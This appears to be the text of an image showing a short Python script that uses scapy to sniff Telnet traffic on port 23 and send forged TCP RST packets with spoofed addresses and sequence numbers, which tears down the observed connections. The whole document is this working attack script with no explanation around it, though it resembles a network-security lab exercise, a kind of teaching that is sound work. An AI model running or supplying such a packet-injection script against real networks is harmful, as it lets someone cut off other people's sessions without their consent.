 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def RST_attack(pkt):
4         ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
5         tcp = TCP(sport=pkt[TCP].dport, dport=23, flags="R", seq=pkt[TCP].ack,
ack=pkt[TCP].seq+1)
6         pkt = ip/tcp
7         ls(pkt)
8         send(pkt,verbose=0)
9
10 pkt=sniff(iface='796a12732566',filter='tcp and src port 23',prn=RST_attack)